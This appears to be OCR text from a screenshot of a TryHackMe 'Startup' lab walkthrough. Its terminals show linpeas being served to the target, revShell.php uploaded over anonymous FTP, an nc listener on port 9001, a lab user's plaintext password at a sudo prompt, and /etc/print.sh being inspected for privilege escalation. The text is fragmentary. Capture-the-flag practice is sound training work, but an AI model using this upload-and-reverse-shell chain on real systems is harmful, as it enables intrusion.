 D3FCON0
HACKER
defconnull@kali:/opt/linpeas
defconnull@kali:/opt/linpeas 148x16
.rw-r--r-- defconnull defconnull 30.5 KB Thu Nov 12 04:53:12 2020 suspicious.pcapng
.rw-r--r-- defconnull defconnull 0 B Thu Sep 2 10:43:48 2021 test.php
defconnull@kali ~/Desktop/THM/BOXES/startup subl packets.txt
defconnull@kali ~/Desktop/THM/BOXES/startup cd /opt/linpeas
defconnull@kali /opt/linpeas ls -la 2075 11:03:16
bash
Terminal #1
drwxr-xr-x root root 4 KB Fri Jun 11 00:22:16 2021 .
drwxr-xr-x root root 4 KB Fri Jun 11 00:21:50 2021 ..
.rw-r--r-- root root 220.5 KB Fri Jun 11 00:22:16 2021 linpeas.sh
defconnull@kali /opt/linpeas python3 -m http.server 8000 2076 11:03:20
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.1.54 - - [02/Sep/2021 11:04:21] code 404, message File not found
10.10.1.54 - - [02/Sep/2021 11:04:21] "GET /linepeas.sh HTTP/1.1" 404 -
10.10.1.54 - - [02/Sep/2021 11:04:52] "GET /linpeas.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
defconnull@kali /opt/linpeas nano /etc/hosts 2077 11:08:37
ftp 10.10.1.54 79x17
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxrwxr-x 1 112 118 0 Sep 02 09:44 test.php
226 Directory send OK.
ftp> put revShell.php
local: revShell.php remote: revShell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5492 bytes sent in 0.00 secs (64.6615 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxrwxr-x 1 112 118 5492 Sep 02 09:46 revShell.php
-rwxrwxr-x 1 112 118 0 Sep 02 09:44 test.php
226 Directory send OK.
ftp>
ftp
Terminal #2
nc -nlvp 9001 73x16
l | grep "password=" | sed "s,.*,${C}[1;31m&${C}[0m,"; done
[+] Looking for specific hashes inside files - limi
t 70)
lennie@startup:/tmp$ sudo -l
sudo -l
sudo: unable to resolve host startup
[sudo] password for lennie: c4ntg3t3n0ughsp1c3
Sorry, user lennie may not run sudo on startup.
lennie@startup:/tmp$ cat /etc/print.sh
cat /etc/print.sh
#!/bin/bash
echo "Done!"
lennie@startup:/tmp$
revShell
Terminal #3
on our working dir, type “nano print.sh”